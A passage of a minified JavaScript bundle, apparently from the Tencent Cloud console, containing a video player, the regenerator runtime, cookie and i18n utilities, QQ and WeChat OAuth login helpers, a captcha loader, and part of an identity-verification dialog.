Error("`get coreTpl` should be override.")}}]),e}(),C=function(e){function t(){return s(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),p(t,[{key:"play",value:function(){g()?this.$loading.hide():this.$loading.show(),this.loadSrc(this.options.src),this.$videoPlayer.show()}},{key:"bindEvent",value:function(e){f(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"bindEvent",this).call(this,e),this.$videoComp=this.$videoPlayer.find(".J-videoPlayer");var n=this.$loading=this.$videoPlayer.find(".J-videoLoading");n.text(this.__("\u89c6\u9891\u8f7d\u5165\u4e2d...")),this.$videoComp.on("play",function(){n.hide(),$(this).off("error")}).on("error",function(){n.text(self.__("\u64ad\u653e\u51fa\u9519\u4e86\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")),$(this).off("play")})}},{key:"coreTpl",get:function(){var e=this.options,t=e.width,n=e.height,r=e.attrs,i=e.src;return'<video class="J-videoPlayer" style="background-color: #000;" width="'+t+'" height="'+n+'"'+r+' src="'+i+'">'+this.__("\u5f53\u524d\u6d4f\u89c8\u5668\u4e0d\u80fd\u652f\u6301\u89c6\u9891\u64ad\u653e\uff0c\u8bf7\u91c7\u7528chrome\u6216IE9\u4ee5\u4e0a\u6d4f\u89c8\u5668")+"</video>"}},{key:"defaultOptions",get:function(){return{attrs:{controls:!0,loop:!1,autoplay:!0}}}}]),t}(k),T=function(e){function t(){return s(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),p(t,[{key:"play",value:function(){this.loadSrc(this.options.src),this.$videoPlayer.show()}},{key:"coreTpl",get:function(){var e=this.options,t=e.width,n=e.height,r=e.attrs,i=e.src;return'<iframe class="J-videoPlayer" style="background-color: #000;" width="'+t+'" height="'+n+'"'+r+' src="'+i+'" allowfullscreen>'+this.__("\u5f53\u524d\u6d4f\u89c8\u5668\u4e0d\u80fd\u652f\u6301\u89c6\u9891\u64ad\u653e\uff0c\u8bf7\u91c7\u7528chrome\u6216IE9\u4ee5\u4e0a\u6d4f\u89c8\u5668")+"</iframe>\n\t\t"}}]),t}(k),E=function(e){function t(){return s(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),p(t,[{key:"play",value:function(){function e(){return t.apply(this,arguments)}var t=i(c.default.mark(function e(){return c.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,y();case 2:this.innerPlayer=new Txplayer({containerId:"video-container",vid:this.options.vid,autoplay:!0,width:"100%",height:"100%"}),this.$videoPlayer.show();case 4:case"end":return e.stop()}},e,this)}));return e}()},{key:"stop",value:function(){this.$videoPlayer&&this.innerPlayer&&this.innerPlayer.destroy()}},{key:"coreTpl",get:function(){var e=this.options.src;return'<div id="video-container" class="J-videoPlayer" style="position: absolute; top: 0; left: 0; background-color: #000; width: 100%; height: 100%" src="'+e+'">'+this.__("\u6b63\u5728\u52a0\u8f7d\u64ad\u653e\u5668")+"</div>\n\t\t"}}]),t}(k);e.exports={show:function(e){if("string"==typeof e)e={src:e};else if("object"!==("undefined"==typeof e?"undefined":d(e))||"string"!=typeof e.src)throw new Error("options format error!");var t=e.src.split("?")[0],n=void 0;return/\.mp4$/.test(t)?n=new C(e):/^https?:\/\/v\.qq\.com\/[\w\/]+\/(\w{11,20})\.html$/.test(t)?n=new E(l({},e,{vid:RegExp.$1})):(e.src=b.adaptRedirectUrl(e.src),n=new T(e)),n.play(),n}}},"4E3U":function(e,t,n){e.exports=n("CVma")},CVma:function(e,t,n){var r=function(){return this}()||Function("return this")(),i=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,o=i&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,e.exports=n("dgxz"),i)r.regeneratorRuntime=o;else try{delete r.regeneratorRuntime}catch(e){r.regeneratorRuntime=void 0}},dgxz:function(e,t){!function(t){"use strict";function n(e,t,n,r){var o=t&&t.prototype instanceof i?t:i,a=Object.create(o.prototype),s=new p(r||[]);return a._invoke=c(e,n,s),a}function r(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function i(){}function o(){}function a(){}function s(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function u(e){function t(n,i,o,a){var s=r(e[n],e,i);if("throw"!==s.type){var u=s.arg,c=u.value;return c&&"object"==typeof c&&y.call(c,"__await")?Promise.resolve(c.__await).then(function(e){t("next",e,o,a)},function(e){t("throw",e,o,a)}):Promise.resolve(c).then(function(e){u.value=e,o(u)},a)}a(s.arg)}function n(e,n){function r(){return new Promise(function(r,i){t(e,n,r,i)})}return i=i?i.then(r,r):r()}var i;this._invoke=n}function c(e,t,n){var i=E;return function(o,a){if(i===_)throw new Error("Generator is already running");if(i===S){if("throw"===o)throw a;return v()}for(n.method=o,n.arg=a;;){var s=n.delegate;if(s){var u=l(s,n);if(u){if(u===O)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===E)throw i=S,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=_;var c=r(e,t,n);if("normal"===c.type){if(i=n.done?S:A,c.arg===O)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(i=S,n.method="throw",n.arg=c.arg)}}}function l(e,t){var n=e.iterator[t.method];if(n===m){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=m,l(e,t),"throw"===t.method))return O;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return O}var i=r(n,e.iterator,t.arg);if("throw"===i.type)return t.method="throw",t.arg=i.arg,t.delegate=null,O;var o=i.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=m),t.delegate=null,O):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,O)}function f(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function d(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function p(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(f,this),this.reset(!0)}function h(e){if(e){var t=e[w];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(y.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=m,t.done=!0,t};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,g=Object.prototype,y=g.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},w=b.iterator||"@@iterator",x=b.asyncIterator||"@@asyncIterator",k=b.toStringTag||"@@toStringTag",C="object"==typeof e,T=t.regeneratorRuntime;if(T)return void(C&&(e.exports=T));T=t.regeneratorRuntime=C?e.exports:{},T.wrap=n;var E="suspendedStart",A="suspendedYield",_="executing",S="completed",O={},j={};j[w]=function(){return this};var N=Object.getPrototypeOf,L=N&&N(N(h([])));L&&L!==g&&y.call(L,w)&&(j=L);var M=a.prototype=i.prototype=Object.create(j);o.prototype=M.constructor=a,a.constructor=o,a[k]=o.displayName="GeneratorFunction",T.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===o||"GeneratorFunction"===(t.displayName||t.name))},T.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,a):(e.__proto__=a,k in e||(e[k]="GeneratorFunction")),e.prototype=Object.create(M),e},T.awrap=function(e){return{__await:e}},s(u.prototype),u.prototype[x]=function(){return this},T.AsyncIterator=u,T.async=function(e,t,r,i){var o=new u(n(e,t,r,i));return T.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},s(M),M[k]="Generator",M[w]=function(){return this},M.toString=function(){return"[object Generator]"},T.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},T.values=h,p.prototype={constructor:p,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(d),!e)for(var t in this)"t"===t.charAt(0)&&y.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=m)},stop:function(){this.done=!0;var e=this.tryEntries[0],t=e.completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){function t(t,r){return o.type="throw",o.arg=e,n.next=t,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw e;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],o=i.completion;if("root"===i.tryLoc)return t("end");if(i.tryLoc<=this.prev){var a=y.call(i,"catchLoc"),s=y.call(i,"finallyLoc");if(a&&s){if(this.prev<i.catchLoc)return t(i.catchLoc,!0);if(this.prev<i.finallyLoc)return t(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return t(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return t(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&y.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=e,o.arg=t,i?(this.method="next",this.next=i.finallyLoc,O):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),O},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),d(n),O}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;d(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:h(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=m),O}}}(function(){return this}()||Function("return this")())},dqwx:function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=n(2),o=n(1);e.exports={vsub:function(e,t){return(""+e).replace(/\$\{([^\{\}]+)\}/g,function(e,n,r){return null==(r=(t||{})[n])?"":r})},query:function(e){return e=String(e).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),location.search.slice(1).match(RegExp("(?:^|&)"+e+"(?:=([^&#]*)?|[&#]|$)"))?String(RegExp.$1||"").replace(/\+/g," "):void 0},memoize:function(e,t){var n={};return t||(t=i.identity),function(){var r=t.apply(null,arguments);return r in n||(n[r]=o.when(e.apply(null,arguments))),n[r].then(i.identity)}},mutePrior:function(e,t){var n=[["resolve","done"],["reject","fail"]],r=[0];return function(){var a=e.apply(null,arguments);return r.push(a),o.Deferred(function(e){a.then.apply(a,o.map(n,function(n){return function(){var o=i.indexOf(r,a),s=[].slice.call(arguments);o===r.length-1?(e[n[0]].apply(null,s),r.length=1):t&&t(n[1],s)}}))}).promise()}},i18n:function(e){return function(t){return t=t||"zh",function(n,i){i=i||"";var o=e&&e[n]&&e[n][t]?e[n][t]:n;return"object"===("undefined"==typeof i?"undefined":r(i))?this.vsub(o,i):o+i}}},isMobile:function(){for(var e=navigator.userAgent.toLowerCase(),t=["android","ipad","iphone","windows phone"],n=0;n<t.length;n++)if(e.indexOf(t[n])!==-1)return!0;return!1},getWindowWidth:function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}}},"216U":function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){return function(){var t=e.apply(this,arguments);return new Promise(function(e,n){function r(i,o){try{var a=t[i](o),s=a.value}catch(e){return void n(e)}return a.done?void e(s):Promise.resolve(s).then(function(e){r("next",e)},function(e){r("throw",e)})}return r("next")})}}var o=n("4E3U"),a=r(o),s=n("WC+x"),u="/",c=void 0;e.exports=i(a.default.mark(function e(){return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.Txplayer){e.next=2;break}return e.abrupt("return",window.Txplayer);case 2:if(!c){e.next=5;break}return e.abrupt("return",c);case 5:return e.abrupt("return",c=new Promise(function(e,t){s(u,function(n){n&&t(n),window.Txplayer&&e()})}));case 6:case"end":return e.stop()}},e,void 0)}))},"WC+x":function(e,t){"use strict";e.exports=function(e,t){var n=document.createElement("script");n.onerror=function(e){t(e,null)},n.onload=function(){t(null,null)},n.src=e,document.head.appendChild(n)}},"1au2":function(e,t){"use strict";function n(e){if(!e||!e.url||!e.type)return void console.warn("Unexpected report options!",e);var t=new Image;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null},t.src=r+"?"+$.param(e)}var r="https://report.qcloud.com/collect/exceptionPage";e.exports=n},UUkA:function(e,t,n){"use strict";function r(e){return Object.prototype.toString.call(e).replace(/\[object ([a-zA-Z]+)\]/,"$1")}function i(e){return""+e[0].toLowerCase()+e.slice(1)}function o(e){return""+e[0].toUpperCase()+e.slice(1)}function a(e,t){if("Array"!==r(e)&&"Object"!==r(e))return e;var n="Array"===r(e)?[]:{},i=!0,o=!1,u=void 0;try{for(var c,l=Object.entries(e)[Symbol.iterator]();!(i=(c=l.next()).done);i=!0){var f=s(c.value,2),d=f[0],p=f[1];d=t(d),n[d]=a(p,t)}}catch(e){o=!0,u=e}finally{try{!i&&l.return&&l.return()}finally{if(o)throw u}}return n}var s=function(){function e(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{!r&&s.return&&s.return()}finally{if(i)throw o}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),u=n("94Dj"),c={request:function(e){var t={action:"delegate"},n=e.data||{};delete e.data;var r=e.respToCamelCase;delete e.respToCamelCase;var s=e.paramToUpperCase;return delete e.paramToUpperCase,Object.assign(t,e),new Promise(function(e,c){s&&(n=a(n,o)),u.post("/capi/ajax/?"+$.param(t),{data:n}).then(function(t){r&&(t=a(t,i)),e(t)},function(e){c(e)})})}};e.exports=c},jbob:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("5njO");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})});var i=n("R0iO");Object.keys(i).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})});var o=n("Gr+M");Object.keys(o).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}})})},"5njO":function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.QQ=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n("m14H"),u=n("lErm");t.QQ=function(e){function t(e){r(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));n.callback=e.callback||function(){},n.redirectUrl=e.redirectUrl||"https://"+location.hostname+"/account/oauth/codeTransfer";var o=n.qid=(0,s.uuid)();return n.redirectUrl.indexOf("?")==-1?n.redirectUrl+="?qid="+o:n.redirectUrl+="&qid="+o,n}return o(t,e),a(t,[{key:"getAuthUrl",value:function(){return this.watchCallback(),"https://"+location.hostname+"/login/qqConnect?passthruCallback=1&s_url="+encodeURIComponent(this.redirectUrl)+"&t="+Date.now()}},{key:"watchCallback",value:function(){var e=this;if(!this.interval){var t="authCode_"+this.qid;this.interval=setInterval(function(){var n=(0,s.getCookie)(t);if(n){n=JSON.parse(n),clearInterval(e.interval),e.interval=0,(0,s.delCookie)(t),e.emit("recieveAuthCode",n),e.callback(n);try{e.openWin&&(e.openWin.close(),e.openWin=null)}catch(e){}}},100)}}},{key:"openToAuth",value:function(){var e=this.getAuthUrl();this.openWin=window.open(e,"_blank"),this.openWin.focus()}}]),t}(u)},m14H:function(e,t,n){"use strict";var r=n("3but");e.exports={uuid:function(){return Math.random().toString(36).slice(2)},getCookie:function(e){var t=new RegExp("(^| )"+decodeURIComponent(e)+"(?:=([^;]*))?(;|$)"),n=document.cookie.match(t);return n?n[2]?decodeURIComponent(n[2]):"":null},delCookie:function(e,t,n,i){n=n||r.getCookieDomain();var o=new Date;o.setMinutes(o.getMinutes()-1e3),t=t||"/",document.cookie=encodeURIComponent(e)+"=;expires="+o.toGMTString()+(t?";path="+t:"")+(n?";domain="+n:"")+(i?";secure":"")}}},lErm:function(e,t,n){var r,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(t){"use strict";function o(){}function a(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function s(e){return function(){return this[e].apply(this,arguments)}}function u(e){return"function"==typeof e||e instanceof RegExp||!(!e||"object"!==("undefined"==typeof e?"undefined":i(e)))&&u(e.listener)}var c=o.prototype,l=t.EventEmitter;c.getListeners=function(e){var t,n,r=this._getEvents();if(e instanceof RegExp){t={};for(n in r)r.hasOwnProperty(n)&&e.test(n)&&(t[n]=r[n])}else t=r[e]||(r[e]=[]);return t},c.flattenListeners=function(e){var t,n=[];for(t=0;t<e.length;t+=1)n.push(e[t].listener);return n},c.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},c.addListener=function(e,t){if(!u(t))throw new TypeError("listener must be a function");var n,r=this.getListenersAsObject(e),o="object"===("undefined"==typeof t?"undefined":i(t));for(n in r)r.hasOwnProperty(n)&&a(r[n],t)===-1&&r[n].push(o?t:{listener:t,once:!1});return this},c.on=s("addListener"),c.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},c.once=s("addOnceListener"),c.defineEvent=function(e){return this.getListeners(e),this},c.defineEvents=function(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},c.removeListener=function(e,t){var n,r,i=this.getListenersAsObject(e);for(r in i)i.hasOwnProperty(r)&&(n=a(i[r],t),n!==-1&&i[r].splice(n,1));return this},c.off=s("removeListener"),c.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},c.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},c.manipulateListeners=function(e,t,n){var r,o,a=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!==("undefined"==typeof t?"undefined":i(t))||t instanceof RegExp)for(r=n.length;r--;)a.call(this,t,n[r]);else for(r in t)t.hasOwnProperty(r)&&(o=t[r])&&("function"==typeof o?a.call(this,r,o):s.call(this,r,o));return this},c.removeEvent=function(e){var t,n="undefined"==typeof e?"undefined":i(e),r=this._getEvents();if("string"===n)delete r[e];else if(e instanceof RegExp)for(t in r)r.hasOwnProperty(t)&&e.test(t)&&delete r[t];else delete this._events;return this},c.removeAllListeners=s("removeEvent"),c.emitEvent=function(e,t){var n,r,i,o,a,s=this.getListenersAsObject(e);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].slice(0),i=0;i<n.length;i++)r=n[i],r.once===!0&&this.removeListener(e,r.listener),a=r.listener.apply(this,t||[]),a===this._getOnceReturnValue()&&this.removeListener(e,r.listener);return this},c.trigger=s("emitEvent"),c.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},c.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},c._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},c._getEvents=function(){return this._events||(this._events={})},o.noConflict=function(){return t.EventEmitter=l,o},r=function(){return o}.call(t,n,t,e),!(void 0!==r&&(e.exports=r))}("undefined"!=typeof window?window:{})},R0iO:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.WechatOA=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n("m14H"),u=n("lErm");t.WechatOA=function(e){function t(e){r(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));n.callback=e.callback||function(){},n.redirectUrl=e.redirectUrl||"https://"+location.hostname+"/account/oauth/codeTransfer";var o=n.qid=(0,s.uuid)();return n.redirectUrl.indexOf("?")==-1?n.redirectUrl+="?qid="+o:n.redirectUrl+="&qid="+o,n}return o(t,e),a(t,[{key:"getAuthUrl",value:function(){return this.watchCallback(),"https://"+location.hostname+"/login/mp?passthruCallback=1&s_url="+encodeURIComponent(this.redirectUrl)+"&t="+Date.now()}},{key:"watchCallback",value:function(){var e=this;if(!this.interval){var t="authCode_"+this.qid;this.interval=setInterval(function(){var n=(0,s.getCookie)(t);if(n){n=JSON.parse(n),clearInterval(e.interval),e.interval=0,(0,s.delCookie)(t),e.emit("recieveAuthCode",n),e.callback(n);try{e.openWin&&(e.openWin.close(),e.openWin=null)}catch(e){}}},100)}}},{key:"openToAuth",value:function(){var e=this.getAuthUrl();this.openWin=window.open(e,"_blank"),this.openWin.focus()}}]),t}(u)},"Gr+M":function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.Captcha=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,
"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n("m14H"),u=n("lErm"),c="https://ssl.captcha.qq.com/TCaptcha.js",l=(0,s.getCookie)("language")||"zh";"zh"!=l&&(l="en");var f=function(e){if(window.TencentCaptcha)return e();var t=document.createElement("script"),n=!1,r=function(){var t=setInterval(function(){if(window.TencentCaptcha){if(clearInterval(t),n)return;n=!0,e()}},50)};t.addEventListener?t.addEventListener("load",function(){r()},!1):t.attachEvent&&t.attachEvent("onreadystatechange",function(){4!=t.readyState&&"complete"!=t.readyState&&"loaded"!=t.readyState||r()}),setTimeout(function(){n||(n=!0,e(new Error("\u52a0\u8f7d\u9a8c\u8bc1\u7801\u7ec4\u4ef6\u5931\u8d25")))},8e3),t.src=c,document.head.appendChild(t)};t.Captcha=function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};r(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return Object.assign(n,{callback:function(){},appid:n.getAppid(),lang:l,captchaOptions:{}},e),"zh"!=n.lang&&Object.assign(n.captchaOptions,{needFeedBack:!1,forceLang:"en"}),n}return o(t,e),a(t,[{key:"getAppid",value:function(){return"en"==l?"2009899766":"2006043797"}},{key:"show",value:function(){var e=this;return f(function(t){return!TencentCaptcha||t?void e.emit("load-captcha-error",{msg:"\u52a0\u8f7d\u9a8c\u8bc1\u7801\u7ec4\u4ef6\u5931\u8d25"}):void new TencentCaptcha(e.appid,function(t){if(t&&0==t.ret){var n={ticket:t.ticket,captchaAppId:e.appid,randstr:t.randstr};e.callback(n),e.emit("callback",n)}},e.captchaOptions).show()}),this}},{key:"renderTo",value:function(e){var t=this;return f(function(n){return!TencentCaptcha||n?void t.emit("load-captcha-error",{msg:"\u52a0\u8f7d\u9a8c\u8bc1\u7801\u7ec4\u4ef6\u5931\u8d25"}):void new TencentCaptcha(e,t.appid,function(e){if(e&&0==e.ret){var n={ticket:e.ticket,captchaAppId:t.appid,randstr:e.randstr};t.callback(n),t.emit("callback",n)}},Object.assign({},t.captchaOptions,{type:"embed"})).show()}),this}}]),t}(u)},RuPI:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){return function(){var t=e.apply(this,arguments);return new Promise(function(e,n){function r(i,o){try{var a=t[i](o),s=a.value}catch(e){return void n(e)}return a.done?void e(s):Promise.resolve(s).then(function(e){r("next",e)},function(e){r("throw",e)})}return r("next")})}}function o(e){return e.data&&e.data.code==w}var a=n("4E3U"),s=r(a),u=n("m3Kt"),c=n("wVLI"),l=n("Uwpu"),f=n("dptw"),d=n("GE2F"),p=n("8ZHh"),h=n("qdy7"),v=n("Ar9Z"),m=n("+cXR").capi,g=n("pET3"),y=n("RASf"),b=n("3but"),w=4106;e.exports={renderSubaccountPhoneEmptyTip:function(e){var t=this;return i(s.default.mark(function n(){var r;return s.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:g.show({rootClass:"su-qr-dialog",defaultHideCallback:function(){e.defaultHideCallback()},content:'\n                <div class="c-dialog-agreement-with-counter">\n                    <div>\n                        <h2 style="display:'+(e.enableSkipCurAction?"none":"")+'">\u60a8\u5f53\u524d\u7684\u64cd\u4f5c\u4e3a\u654f\u611f\u64cd\u4f5c\uff0c\u987b\u901a\u8fc7\u4e8c\u6b21\u8eab\u4efd\u6821\u9a8c\u3002\u4f46\u56e0\u4fe1\u606f\u7f3a\u5931\u6682\u65f6\u65e0\u6cd5\u5b8c\u6210\u8eab\u4efd\u9a8c\u8bc1\uff0c\u60a8\u53ea\u9700\u8981\uff1a</h2>\n                        <h2 style="display:'+(e.enableSkipCurAction?"":"none")+'">'+e.skipActionText+'\u4e3a\u654f\u611f\u64cd\u4f5c\uff0c\u8bf7\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002\u4f46\u56e0\u4fe1\u606f\u7f3a\u5931\u6682\u65f6\u65e0\u6cd5\u5b8c\u6210\u8eab\u4efd\u9a8c\u8bc1\uff0c\u60a8\u53ef\u6839\u636e\u4ee5\u4e0b\u6b65\u9aa4\u8865\u5145\u4fe1\u606f\u6216 <a class="J-skipCurAction"  href="javascript:;">\u8df3\u8fc7\u9a8c\u8bc1</a> \u6682\u4e0d'+e.skipActionText+'</h2>\n                        <div>\n                            1.\u8054\u7cfb\u4e3b\u8d26\u53f7\u6216\u5176\u4ed6\u62e5\u6709\n                            <span class="clg-txt-dashed">\n                                \u4fee\u6539\u7528\u6237\u4fe1\u606f\u6743\u9650\u7684\u6210\u5458\n                                <div class="clg-bubble  clg-bubble-top clg-dashed-bubble">\n                                    <div class="clg-bubble-inner">\n                                        \u4e3b\u8d26\u53f7\u6216\u8005\u62e5\u6709QcloudCamFullAccess\u7b56\u7565\u7684\u5b50\u8d26\u53f7\n                                    </div>\n                                </div>\n                            </span>\n                        </div>\n                        <h2></h2>\n                        <div>\n                            2.\u524d\u5f80\u8bbf\u95ee\u7ba1\u7406(CAM)&gt;<a target="_blank" href="https://'+b.getConsoleDomain()+'/cam">\u7528\u6237\u5217\u8868</a><i class="su-icon-copy J-copyBtn"></i>\uff0c\u70b9\u51fb\u60a8\u7684\u7528\u6237\u540d\u5728\u8be6\u60c5\u4e2d\u8865\u5145\u624b\u673a\u53f7\u7801\n                        </div>\n                        <h2></h2>\n                        <div>\n                            3.\u8865\u5145\u5b8c\u4fe1\u606f\u540e\u91cd\u65b0\u6267\u884c\u5f53\u524d\u64cd\u4f5c\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\n                        </div>\n                    </div>\n                </div>\n                <div class="su-global-tips J-copyTip" style="display: none; text-align: left; z-index: 10">\n                    <i class="su-global-tips-icon success"></i>\n                    <span>\u590d\u5236\u6210\u529f</span>\n                </div>\n            